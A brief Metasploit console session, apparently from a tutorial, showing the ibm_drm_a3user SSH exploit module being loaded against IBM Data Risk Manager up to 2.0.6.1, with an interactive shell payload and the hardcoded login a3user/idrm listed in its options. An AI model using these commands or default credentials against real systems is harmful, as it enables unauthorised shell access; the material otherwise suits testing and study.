 msf6 > use exploit/linux/ssh/ibm_drm_a3user
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/ssh/ibm_drm_a3user) > set payload cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(linux/ssh/ibm_drm_a3user) > options
Module options (exploit/linux/ssh/ibm_drm_a3user):
Name Current Setting Required Description
PASSWORD idrm yes Password to login with
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
USERNAME a3user yes Username to login with
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 IBM Data Risk Manager ⩽ 2.0.6.1